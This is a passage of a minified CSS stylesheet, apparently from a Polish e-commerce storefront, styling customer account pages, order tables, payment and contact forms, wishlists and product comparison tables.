.order-details-items.ordered,.page-layout-1column .account .order-details-items.ordered{padding:10px 0}.account.page-layout-2columns-left .account .ordered,.page-layout-1column .account .ordered{padding:10px 0}.account.page-layout-2columns-left .account .ordered .order-title,.page-layout-1column .account .ordered .order-title{display:none}.account.page-layout-2columns-left .account .ordered .order-items .table-caption,.page-layout-1column .account .ordered .order-items .table-caption{display:none}.account.page-layout-2columns-left .account .ordered #my-orders-table,.page-layout-1column .account .ordered #my-orders-table{width:100%}.account.page-layout-2columns-left .account .ordered #my-orders-table thead,.page-layout-1column .account .ordered #my-orders-table thead{font-weight:bold}.account.page-layout-2columns-left .account .ordered #my-orders-table thead,.page-layout-1column .account .ordered #my-orders-table thead,.account.page-layout-2columns-left .account .ordered #my-orders-table tbody,.page-layout-1column .account .ordered #my-orders-table tbody,.account.page-layout-2columns-left .account .ordered #my-orders-table tfoot,.page-layout-1column .account .ordered #my-orders-table tfoot{text-align:left}.account.page-layout-2columns-left .account .control select,.page-layout-1column .account .control select{display:block}.account.page-layout-2columns-left .account #additional-addresses-table table,.page-layout-1column .account #additional-addresses-table table{background-color:white;width:100%;margin-bottom:1rem;color:#212529;border-collapse:collapse;border-spacing:0;max-width:100%;font-size:100%;font:inherit;vertical-align:baseline}.account.page-layout-2columns-left .account #additional-addresses-table table thead th,.page-layout-1column .account #additional-addresses-table table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.account.page-layout-2columns-left .account #additional-addresses-table table th,.page-layout-1column .account #additional-addresses-table table th,.account.page-layout-2columns-left .account #additional-addresses-table .table td,.page-layout-1column .account #additional-addresses-table .table td{padding:0.75rem;vertical-align:top;text-align:left}.account.page-layout-2columns-left .account #additional-addresses-table tbody tr,.page-layout-1column .account #additional-addresses-table tbody tr{border:1px solid #dee2e6}.account.page-layout-2columns-left .account #additional-addresses-table .col,.page-layout-1column .account #additional-addresses-table .col{position:relative;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;width:auto !important;min-width:8%;padding-right:10px;padding-left:0px}.account.page-layout-2columns-left .account #additional-addresses-table td.col.actions,.page-layout-1column .account #additional-addresses-table td.col.actions{display:flex;flex-wrap:wrap;justify-content:flex-start;padding-right:0px !important;flex-grow:1}.account.page-layout-2columns-left .account #additional-addresses-table td.col.actions .action,.page-layout-1column .account #additional-addresses-table td.col.actions .action{margin-bottom:5px}.account.page-layout-2columns-left .account .block-collapsible-nav .content,.page-layout-1column .account .block-collapsible-nav .content{background-color:#fff;border:1px solid #dbdbdb;border-radius:4px;padding:15px 10px}.account.page-layout-2columns-left .account .block-collapsible-nav .item a,.page-layout-1column .account .block-collapsible-nav .item a,.account.page-layout-2columns-left .account .block-collapsible-nav .item>strong,.page-layout-1column .account .block-collapsible-nav .item>strong{border-left:0 solid transparent;border-bottom:1px solid transparent;color:#00377b;display:block;padding:5px 0}.account.page-layout-2columns-left .account .block-collapsible-nav .item a:hover,.page-layout-1column .account .block-collapsible-nav .item a:hover,.account.page-layout-2columns-left .account .block-collapsible-nav .item>strong:hover,.page-layout-1column .account .block-collapsible-nav .item>strong:hover{background:none}.account.page-layout-2columns-left .account .block-collapsible-nav .item.current a,.page-layout-1column .account .block-collapsible-nav .item.current a,.account.page-layout-2columns-left .account .block-collapsible-nav .item.current>strong,.page-layout-1column .account .block-collapsible-nav .item.current>strong{border-left:0 solid transparent;border-bottom:1px solid #00377b}.account.page-layout-2columns-left .account .account-nav .content,.page-layout-1column .account .account-nav .content{background:none}@media only screen and (max-width:899px){.account.page-layout-2columns-left .account .account-nav .content,.page-layout-1column .account .account-nav .content{padding:0px}.account.page-layout-2columns-left .account .block-collapsible-nav .title,.page-layout-1column .account .block-collapsible-nav .title{border-bottom:1px solid #00377b;border-top:1px solid #00377b;cursor:pointer;margin-bottom:0;padding:5px 0px;position:relative;display:block;text-decoration:none;width:100%;margin-top:20px;height:auto;font-size:unset}.account.page-layout-2columns-left .account .block-collapsible-nav .title:after,.page-layout-1column .account .block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;position:absolute;right:10px;top:0;padding:10px 0px}.account.page-layout-2columns-left .account .block-collapsible-nav .title:after.active,.page-layout-1column .account .block-collapsible-nav .title:after.active{color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .title strong,.page-layout-1column .account .block-collapsible-nav .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:0px;text-decoration:none;margin-bottom:0px;color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .title strong.active,.page-layout-1column .account .block-collapsible-nav .title strong.active{color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .content,.page-layout-1column .account .block-collapsible-nav .content{border-bottom:1px solid #ccc;display:none}.account.page-layout-2columns-left .account .block-collapsible-nav .content.active,.page-layout-1column .account .block-collapsible-nav .content.active{display:block}.account.page-layout-2columns-left .account .block,.page-layout-1column .account .block{margin-bottom:0px}}@media only screen and (max-width:767px){.account.page-layout-2columns-left .account .block-collapsible-nav .title,.page-layout-1column .account .block-collapsible-nav .title{margin-top:0}.account.page-layout-2columns-left .account .block-collapsible-nav .title::after,.page-layout-1column .account .block-collapsible-nav .title::after{padding:inherit}}.account.page-layout-2columns-left .account .order-products-toolbar .limiter,.page-layout-1column .account .order-products-toolbar .limiter{display:inline-flex;align-items:center}.account.page-layout-2columns-left .account .product-item-name,.page-layout-1column .account .product-item-name,.account.page-layout-2columns-left .account .col.sku,.page-layout-1column .account .col.sku{line-height:20px}.account.page-layout-2columns-left .account li.item,.page-layout-1column .account li.item{display:inline-flex}.account.page-layout-2columns-left .account li.item .content,.page-layout-1column .account li.item .content{margin-left:10px}.account.page-layout-2columns-left .account .table thead th,.page-layout-1column .account .table thead th{border-bottom:1px solid #dee2e6}.account.page-layout-2columns-left .account span,.page-layout-1column .account span{line-height:normal}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-excluding-tax,.page-layout-1column .account .order-details-items .table-order-items .price-excluding-tax{display:inline-flex;align-items:baseline}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-excluding-tax .price,.page-layout-1column .account .order-details-items .table-order-items .price-excluding-tax .price{line-height:20px}.account.page-layout-2columns-left .account .order-details-items,.page-layout-1column .account .order-details-items{width:100%}.account.page-layout-2columns-left .account .order-details-items .actions-toolbar,.page-layout-1column .account .order-details-items .actions-toolbar{justify-content:flex-end}.account.page-layout-2columns-left .account #my-orders-table,.page-layout-1column .account #my-orders-table{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table .col,.page-layout-1column .account #my-orders-table .col{width:unset}.account.page-layout-2columns-left .account #my-orders-table .price-including-tax+.price-excluding-tax:before,.page-layout-1column .account #my-orders-table .price-including-tax+.price-excluding-tax:before{font-size:14px;margin-right:5px}.account.page-layout-2columns-left .account #my-orders-table .action,.page-layout-1column .account #my-orders-table .action{display:flex;justify-content:center;align-items:center}.account.page-layout-2columns-left .account #my-orders-table .price,.page-layout-1column .account #my-orders-table .price,.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table .price,.page-layout-1column .account #my-orders-table .price,.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{line-height:20px;margin-right:5px}.account.page-layout-2columns-left .account .p24-payment-form .admin__field,.page-layout-1column .account .p24-payment-form .admin__field{float:right;margin-bottom:20px}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover{text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit a,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit span,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover a,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover span,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .mark,.page-layout-1column .account .mark{background-color:transparent}@media (max-width:639px){.account.page-layout-2columns-left .account span,.page-layout-1column .account span{line-height:normal;display:block}.account.page-layout-2columns-left .account span.price-excluding-tax,.page-layout-1column .account span.price-excluding-tax{display:block}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-including-tax,.page-layout-1column .account .order-details-items .table-order-items .price-including-tax,.account.page-layout-2columns-left .account .order-details-items .table-order-items .items-qty,.page-layout-1column .account .order-details-items .table-order-items .items-qty{display:block}}.account.page-layout-2columns-left .account .workers-permissions-list .form-super-user label,.page-layout-1column .account .workers-permissions-list .form-super-user label{font-size:13px;font-weight:normal;color:#00377b;padding:5px 0}.account.page-layout-2columns-left .account .workers-permissions-list .form-super-user .action,.page-layout-1column .account .workers-permissions-list .form-super-user .action{margin-top:30px}.account.page-layout-2columns-left .account .workers-order-list .customer-name,.page-layout-1column .account .workers-order-list .customer-name{font-weight:bold;font-size:17px;line-height:20px;width:100%;padding:5px 10px;background-color:#00377b;color:#fff}.account.page-layout-2columns-left .account .workers-order-list .customer-orders,.page-layout-1column .account .workers-order-list .customer-orders{padding-bottom:30px}.account.page-layout-2columns-left .account .workers-order-list .col,.page-layout-1column .account .workers-order-list .col{padding-left:0px;width:auto}.account.page-layout-2columns-left .account .workers-order-list table thead tr,.page-layout-1column .account .workers-order-list table thead tr{border-bottom:2px solid #00377b;font-weight:bold;text-align:left}.account.page-layout-2columns-left .account .workers-order-list table tbody tr,.page-layout-1column .account .workers-order-list table tbody tr{text-align:left;border-bottom:1px solid #00377b}.account.page-layout-2columns-left .account .workers-order-list table>tbody>tr>td,.page-layout-1column .account .workers-order-list table>tbody>tr>td{padding-left:0px}.account.page-layout-2columns-left .account .workers-invoice-list .customer,.page-layout-1column .account .workers-invoice-list .customer{margin-bottom:30px}.account.page-layout-2columns-left .account .workers-invoice-list .customer-name,.page-layout-1column .account .workers-invoice-list .customer-name{font-weight:bold;font-size:17px;line-height:20px;width:100%;padding:5px 10px;background-color:#00377b;color:#fff;display:block}.account.page-layout-2columns-left .account .workers-invoice-list .customer-invoices a,.page-layout-1column .account .workers-invoice-list .customer-invoices a{padding:5px;color:#00377b;font-size:13px;font-weight:normal;text-decoration:none;line-height:17px;display:block}.account.page-layout-2columns-left .account .commercialData,.page-layout-1column .account .commercialData{display:flex;flex-direction:column;width:100%;max-width:400px;height:auto;margin:20px auto;padding:60px 30px;border-radius:3px;border:3px solid #de231c;font-size:13px;line-height:20px;text-align:center}@media (max-width:767px){.account.page-layout-2columns-left .account .commercialData,.page-layout-1column .account .commercialData{padding:40px 5px}}.account.page-layout-2columns-left .account .commercialData span,.page-layout-1column .account .commercialData span{line-height:21px;display:flex;justify-content:space-between;align-items:baseline}.account.page-layout-2columns-left .account .commercialData span b,.page-layout-1column .account .commercialData span b{color:#de231c;font-size:17px;font-weight:bold}.account.page-layout-2columns-left .account .return-container,.page-layout-1column .account .return-container{width:100%;display:flex;justify-content:center;align-items:center}.account.page-layout-2columns-left .account .return-container a,.page-layout-1column .account .return-container a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left .account .return-container a:hover,.page-layout-1column .account .return-container a:hover{text-decoration:none}.account.page-layout-2columns-left .account .return-container a a,.page-layout-1column .account .return-container a a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .return-container a span,.page-layout-1column .account .return-container a span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .return-container a:hover,.page-layout-1column .account .return-container a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .return-container a:hover a,.page-layout-1column .account .return-container a:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .return-container a:hover span,.page-layout-1column .account .return-container a:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .return-container a span,.page-layout-1column .account .return-container a span{font-weight:unset}.abs-margin-for-forms-desktop,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:unset}.static-page,.top-sitemap-container{background-color:#fff;padding:20px;width:100%}.static-page ol li,.top-sitemap-container ol li{list-style:decimal !important}.static-page ul li,.top-sitemap-container ul li{list-style:disc !important}.static-page ol,.top-sitemap-container ol,.static-page ul,.top-sitemap-container ul{margin:10px auto 20px;padding:0 0 0 30px}.static-page ol li,.top-sitemap-container ol li,.static-page ul li,.top-sitemap-container ul li{list-style-position:outside !important;padding-left:10px;line-height:25px;margin-bottom:10px}.static-page.help,.top-sitemap-container.help,.static-page .multi-collapse,.top-sitemap-container .multi-collapse{display:flex;flex-direction:column;align-items:flex-start}.static-page.help h3,.top-sitemap-container.help h3,.static-page .multi-collapse h3,.top-sitemap-container .multi-collapse h3,.static-page.help p,.top-sitemap-container.help p,.static-page .multi-collapse p,.top-sitemap-container .multi-collapse p{display:inline-block}.static-page .multi-collapse p,.top-sitemap-container .multi-collapse p{margin-bottom:10px}.static-page p,.top-sitemap-container p,.static-page li,.top-sitemap-container li{line-height:25px}.static-page h1,.top-sitemap-container h1{font-size:24px;text-align:center;margin-bottom:20px}.static-page h3,.top-sitemap-container h3{color:#808080;font-size:20px}.static-page h4,.top-sitemap-container h4{color:#de231c;font-size:24px;margin-top:20px}.static-page h5,.top-sitemap-container h5{margin-top:20px}.static-page strong,.top-sitemap-container strong{font-weight:bold}.static-page i,.top-sitemap-container i{font-style:italic}.static-page .btn,.top-sitemap-container .btn{background-color:#2f7aea;border:none;padding:10px 20px;width:fit-content;font-size:14px !important;margin-top:20px;transition:all .3s ease-in-out}.static-page .btn:hover,.top-sitemap-container .btn:hover{background-color:#00377b}.contact-form{width:100%}.contact-form .contact-form-wrapper{width:60%;margin:50px auto}@media (max-width:768px){.contact-form .contact-form-wrapper{width:80%}}@media (max-width:460px){.contact-form .contact-form-wrapper{width:100%}}.contact-form .container{padding:10px;background-color:#fff}.contact-form h2{margin-top:0 !important;padding-bottom:5px;border-bottom:2px solid #de231c;margin-bottom:10px}.contact-form .rodo-header{margin-bottom:10px;line-height:16px}.contact-form .form-group{display:flex;justify-content:flex-start;align-items:flex-start}.contact-form .form-group label{margin-top:3px;line-height:16px}.contact-form .form-group input[type="checkbox"]:focus{box-shadow:none}.contact-form .actions-toolbar{display:flex;justify-content:center;align-items:center;flex-direction:column}.contact-form .actions-toolbar .primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.contact-form .actions-toolbar .primary:hover{text-decoration:none}.contact-form .actions-toolbar .primary a{color:#fff;text-decoration:none}.contact-form .actions-toolbar .primary span{font-weight:inherit;line-height:inherit}.contact-form .actions-toolbar .primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.contact-form .actions-toolbar .primary:hover a{color:#fff;text-decoration:none}.contact-form .actions-toolbar .primary:hover span{font-weight:inherit;line-height:inherit}.contact-form #form-info-error{font-size:13px;color:darkred;line-height:16px;font-weight:bold;margin-top:10px}.contact-form #form-info-success{font-size:13px;color:#00377b;line-height:16px;font-weight:bold;margin-top:10px}.contact-form h4{font-size:20px}.contact-form h3,.contact-form h4{text-align:left;margin-bottom:10px}.contact-form p{font-size:14px;line-height:21px}.contact-form .kontakt-dzial .col-xl-4,.contact-form .kontakt-magazyny .col-xl-4{width:100%;max-width:100%;flex:auto;padding-left:0}.contact-form .kontakt-dzial .col-xl-4 a,.contact-form .kontakt-magazyny .col-xl-4 a{color:#2f7aea;text-decoration:none;transition:all .3s ease-in-out}.contact-form .kontakt-dzial .col-xl-4 a:hover,.contact-form .kontakt-magazyny .col-xl-4 a:hover{color:#de231c}.contact-form .multi-collapse{flex-direction:column}.contact-form .multi-collapse h4,.contact-form .multi-collapse h5{margin-bottom:10px;text-align:left;margin-top:20px}.contact-form .kontakt-dojazd{margin-bottom:10px}.contact-form .kontakt-lista,.contact-form .magazyny{font-size:16px}.contact-form .kontakt-lista img,.contact-form .magazyny img{display:none}.contact-form .col{padding:0}.featured-brands{width:100%}.featured-brands h1{font-size:25px;margin-bottom:20px;margin-top:20px;margin-left:5px}.featured-brands .producers-wrapper{display:flex;flex-wrap:wrap;justify-content:flex-start}.featured-brands .producers-wrapper span{width:calc(25% - 10px);text-align:center;display:flex;justify-content:center;align-items:center;min-height:170px;padding:10px;box-sizing:border-box;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured-brands .producers-wrapper span .brand-title:hover{box-shadow:none}.featured-brands .producers-wrapper span a{padding:10px;background-color:#fff;color:#00377b;text-decoration:none;width:100%;height:170px;align-items:center;justify-content:center;display:flex;line-height:25px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured-brands .producers-wrapper span a:hover{color:#de231c;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.featured-brands .producers-wrapper span a span{width:100%;margin:unset}.featured-brands .producers-wrapper span .f-barnd-img{width:auto;height:auto !important}@media (max-width:899px){.featured-brands .producers-wrapper span{width:33.33%}}@media (max-width:499px){.featured-brands .producers-wrapper span{width:50%}}.account.page-layout-2columns-left.wishlist-index-index{font-family:"Montserrat",sans-serif}.account.page-layout-2columns-left.wishlist-index-index .account .action{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover{text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index a{text-decoration:none;color:#00377b}.account.page-layout-2columns-left.wishlist-index-index .box-tocart{margin-bottom:10px}.account.page-layout-2columns-left.wishlist-index-index .box-tocart .field.qty{display:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action{color:#fff;margin-right:0px !important;width:100%;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.account.page-layout-2columns-left.wishlist-index-index .product-item .action a{color:#00377b;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover{background-color:#00377b;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover{text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile span{font-weight:bold}.account .wishlist-toolbar .limiter-options{border:1px solid #de231c;padding:0px;padding-right:25px;font-size:17px;font-weight:400}.form-wishlist-items .actions-toolbar button,.form-wishlist-items .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.form-wishlist-items .actions-toolbar .action-gift{margin-bottom:10px}@media (max-width:899px){.wishlist-index-index .product-item{width:100% !important}}.wishlist-index-index .account.body{margin-top:0px !important}.wishlist-index-index input,.wishlist-index-index textarea{border-radius:3px;font-family:"Montserrat",sans-serif;padding:5px 10px;border:1px solid #d4cbcb;width:100%;box-sizing:border-box}.wishlist-index-index textarea{height:100px}.wishlist-index-index .product-image-container{margin-bottom:10px;justify-content:flex-start !important}.wishlist-index-index .product-image-wrapper{padding-bottom:0 !important;height:100%}.wishlist-index-index .product-image-wrapper img{width:auto;height:100%}.wishlist-index-index .product-items{display:flex;flex-wrap:wrap;justify-content:space-between}.wishlist-index-index .product-item{width:calc(48%);margin-bottom:4px}.wishlist-index-index .product-item-link{width:100%;overflow:hidden;display:inline-block;text-overflow:ellipsis}.wishlist-index-index .control{width:100%}.wishlist-toolbar .toolbar-number{display:none}#maincontent .wishlist-toolbar .limiter{display:flex;align-items:center}#maincontent .form-wishlist-items{width:100%}#maincontent .form-wishlist-items .actions-toolbar{justify-content:flex-start;margin-top:20px;padding:0 10px;margin-left:0}#maincontent .form-wishlist-items .actions-toolbar button,#maincontent .form-wishlist-items .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,#maincontent .form-wishlist-items .actions-toolbar .action-gift{box-shadow:none;outline:none}#maincontent .form-wishlist-items .actions-toolbar .primary{display:flex;flex-direction:row;justify-content:space-between;align-items:center}@media (max-width:460px){#maincontent .form-wishlist-items .actions-toolbar .primary{text-align:left;flex-direction:column}}#maincontent .form-wishlist-items .products-grid.wishlist{margin-right:0}#maincontent .form-wishlist-items .products-grid.wishlist .product-items{justify-content:flex-start}#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:24% !important;background-color:#fff;margin:0;margin-left:-1px;margin-right:1%;border:none}@media (max-width:767px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:32.33% !important}}@media (max-width:600px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:49% !important}}@media (max-width:400px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:100% !important;margin-right:0}}#maincontent .form-wishlist-items .products-grid.wishlist .product-item:hover{box-shadow:none;border:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info{display:flex;flex-direction:column;background-color:#fff;border:none;transition:all .3s ease-in-out;border:1px solid transparent;border-radius:0;padding:0;box-shadow:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-photo{margin:0 auto}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-photo img{width:auto;height:auto;font-size:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-name{margin:0;height:50px;overflow:hidden}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-box{margin:0}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-box .price{font-size:27px;font-weight:700 !important;white-space:nowrap}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-as-configured{text-align:center;margin-bottom:5px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart{margin-right:0;width:100%;display:flex;flex-direction:column}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty{display:flex}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset .control,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty .control{margin-left:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset{flex-direction:column}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .unavailable.stock{font-size:14px;text-align:center}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .actions-primary{width:100%}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner{display:flex;flex-direction:column;position:relative;box-shadow:none;border:none;margin:0;padding:0;padding-top:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner textarea::placeholder{font-size:12px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner button,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner .cart.table-wrapper .actions-toolbar>.action,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner .action-gift{font-family:"Montserrat",sans-serif;height:25px;padding:0 10px;margin-right:0;width:100%}#maincontent .form-wishlist-items .products-grid.wishlist .comment-box{margin-top:20px;border-radius:4px;border:2px solid #de231c;padding:5px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment{display:block;height:30px;margin:0;border:none;box-shadow:none;font-size:12px;line-height:15px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::placeholder{text-align:center;vertical-align:middle}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::-webkit-scrollbar-track{background-color:transparent}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::-webkit-resizer{display:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-actions{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-actions>*{display:inline-flex}#maincontent .form-wishlist-items .products-grid.wishlist .price-container{display:flex;flex-direction:column;align-items:center;margin-bottom:10px}#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax{margin-top:5px;display:flex;flex-direction:column;justify-content:center;color:#808080}#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax .price,#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax::before{font-size:13px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty{display:none}.table-comparison .product-image-container{width:100%}.table-comparison .product-image-container .product-image-wrapper{width:240px;height:300px}.table-comparison .product-image-container .product-image-wrapper .product-image-photo{width:auto;height:auto}.table-comparison .product-item-name{display:block;margin:15px 0;font-size:13px;height:34px}.table-comparison .price{font-size:1.4rem;font-weight:normal;color:#00377b}.table-comparison .price-box .price-container .price-including-tax{display:flex;justify-content:left}.table-comparison .price-box .price-container .price-excluding-tax{font-family:"Montserrat",sans-serif;display:flex}.table-comparison .price-box .price-container .price-excluding-tax::before,.table-comparison .price-box .price-container .price-excluding-tax .price{font-size:13px;margin-top:5px;margin-right:5px;color:#808080}.table-comparison .cell{padding:10px}.table-comparison .cell.atribute{font-size:13px}.table-comparison .cell.atribute.value{font-size:15px}.table-comparison .cell.remove{border-top:none;border-bottom:none}.table-comparison .cell.remove .action.delete:before{font-size:15px}.table-comparison .cell .product.info,.table-comparison .cell .label.product{border-top:none}.table-comparison .legend,.table-comparison .label{margin-top:unset}.table-comparison .product-item-actions .actions-primary{margin-right:10px}.table-comparison .product-item-actions .actions-secondary>.action:before{display:contents}.table-comparison .product-item-actions .actions-primary+.actions-secondary{margin-top:0px}.table-comparison .product-item-actions .actions-primary+.actions-secondary .action{line-height:unset;width:unset}.table-comparison .product{display:table-cell;border-right:1px solid #ccc}.table-comparison .action.primary,.table-comparison .slider_button_zobacz{width:100%;font-size:14px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;line-height:20px;color:#fff;background-color:#de231c;border:1px solid #de231c;border-radius:3px;text-transform:uppercase;padding:7px 15px;margin-top:0px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.table-comparison .action.primary:hover,.table-comparison .slider_button_zobacz:hover{background-color:#2f7aea;border-color:#2f7aea}@media (max-width:768px){.table-comparison .product-image-container{width:100%}.table-comparison .product-image-container 